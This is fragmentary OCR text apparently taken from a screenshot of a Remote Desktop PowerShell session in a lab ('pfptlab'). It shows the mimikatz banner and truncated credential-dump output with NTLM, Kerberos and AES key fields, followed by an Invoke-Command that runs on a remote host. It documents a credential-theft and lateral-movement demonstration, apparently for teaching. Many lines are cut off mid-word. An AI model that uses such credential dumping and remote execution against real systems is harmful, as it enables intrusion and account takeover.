 192.168.230.146 - Remote Desktop Connection
Administrator: Windows PowerShell
e
t
v
mineswe
PS C:\Window
58a5ea0e8fdb
.#####.
.## ^ ##.
## / \ ##
## \ / ##
'## v ##'
'#####'
mimikatz(pow
ell.exe
user : we
domain : pf
program : po
NTLM : 58
| PID 12
| TID 29
| LUID 0
\_ msv1_0
\_ kerbero
\_ aes256
\_ aes128
\_ rc4_hm
\_ rc4_hm
\_ rc4_md
\_ rc4_hm
\_ rc4_hm
\_ *Passw
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Invoke-Command -ScriptBlock{$env:computername} -ComputerName pfptlab-web
PFPTLAB-WEB
PS C:\Windows\system32> $_
18:07
28-02-2016